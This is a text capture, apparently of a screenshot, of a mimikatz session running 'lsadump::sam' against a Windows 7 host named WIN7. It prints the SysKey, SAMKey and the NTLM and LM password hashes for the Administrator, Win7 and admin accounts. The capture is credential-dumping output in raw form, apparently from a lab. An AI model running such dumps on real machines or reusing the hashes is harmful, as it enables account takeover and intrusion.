 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : WIN7
SysKey : 700308017e6e34e156ee7770b0e52f86
Local SID : S-1-5-21-1230170695-1639089784-3610338096
SAMKey : 89db8a6660b6f28efa41e34a9f351b38
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: aba61272394a2f975d6543aa0541b005
    lm  - 0: 2be2540ebbda63196898a6ad9a5c4bb1
    ntlm- 0: aba61272394a2f975d6543aa0541b005
    ntlm- 1: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : Win7
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003ea (1002)
User : admin
  Hash NTLM: aba61272394a2f975d6543aa0541b005
    lm  - 0: 37bf59aa6eefc7fcf6e7167e92bbec5e
    ntlm- 0: aba61272394a2f975d6543aa0541b005
mimikatz # _